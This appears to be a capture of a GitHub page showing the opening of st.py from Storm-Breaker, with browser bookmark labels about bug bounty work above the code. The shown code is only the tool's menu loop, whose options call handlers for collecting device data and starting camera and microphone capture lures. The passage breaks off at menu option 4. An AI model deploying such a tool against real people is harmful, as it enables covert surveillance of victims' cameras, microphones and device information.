 Setup - ngrok
Storm-Breaker/st.py at main · ul
https://github.com/ultrasecurity/Storm-Breaker/blob/main/st.py
120%
8
12
BB dorks
Sensitive Keywords
Course
API Key exploitation
CyberChef
Temp Mail
Hackerone
PortSwigger
Toffee share
Snapdrop
Other Bookmarks
1 from module import check
2 check.dependency()
3 check.check_started()
4 from module import banner,handler,control
5 from colorama import Fore
6 check.check_update()
7
8 while True:
9     banner.banner()
10     banner.show_menu()
11
12     try:
13
14         original_menu = input(Fore.RED+" ┌─["+Fore.LIGHTGREEN_EX+"STORM-BREAKER"+Fore.BLUE+"~"+Fore.WHITE+"@HOME"+Fore.RED+"""]
15  └──╼ """+Fore.WHITE+"$ ")
16
17         if  original_menu == "0":
18             handler.normal_data()
19
20         elif original_menu == "1":
21             handler.weather_start()
22
23         elif original_menu == "2":
24             handler.camera_temp_start()
25
26         elif original_menu == "3":
27             handler.microphone_temp_start()
28
29         elif original_menu == "4":